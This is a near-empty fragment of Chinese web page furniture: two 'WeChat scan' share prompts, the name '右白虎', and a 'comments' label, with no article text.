- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-









































评论